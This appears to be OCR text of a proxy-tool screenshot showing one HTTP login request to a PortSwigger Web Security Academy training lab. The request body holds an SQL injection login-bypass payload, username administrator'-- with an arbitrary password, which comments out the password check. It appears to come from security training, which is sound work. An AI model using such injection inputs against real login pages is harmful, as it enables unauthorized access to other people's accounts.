 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a6b003d0368e8d484b1db7900670069.web-security-academy.net
3 Cookie: session=Cv90NYVVjLS2vxE4887zHt1pn5QDIhYW
4 Content-Length: 64
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a6b003d0368e8d484b1db7900670069.web-security-academy.
net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a6b003d0368e8d484b1db7900670069.web-security-academy.
net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=zF9ft6D6ZHLHoz4wkt0DmlQlxfxSK226&username=
administrator'--&password=123